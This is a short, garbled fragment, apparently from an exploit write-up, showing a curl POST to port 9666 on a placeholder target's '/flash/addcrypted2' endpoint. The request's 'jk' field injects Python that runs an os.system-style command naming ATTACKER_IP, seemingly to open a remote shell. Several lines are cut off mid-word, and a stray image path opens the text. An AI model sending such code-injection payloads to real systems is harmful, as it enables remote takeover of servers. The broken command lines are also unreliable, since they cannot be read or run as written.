
curl -i -s -k -X POST \

  --data-binary 
'jk=pyimport%20os;os.sy
c%204%20ATTACKER_IP");f
{};&package=xxx&crypted
  'http://TARGET:9666/flash/addcrypted2'

```

Successful execution pr
the target:
